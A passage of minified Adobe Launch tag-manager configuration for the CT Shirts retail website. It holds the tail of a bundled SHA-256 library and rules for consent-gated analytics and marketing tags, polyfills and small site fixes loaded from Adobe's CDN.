Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,l=this.h0,u=this.h1,d=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=u&d,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(i=l&u)^l&d^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&l)^m&u^i,p=d+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((d=o+(t+s)|0)>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(r=d&m)^d&l^n,b=u+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(c=u&d)^u&m^r,g=l+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v[e+3])|0,l=o+(t+s)|0;this.h0=this.h0+l|0,this.h1=this.h1+u|0,this.h2=this.h2+d|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTransactions.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA (Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,
delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page 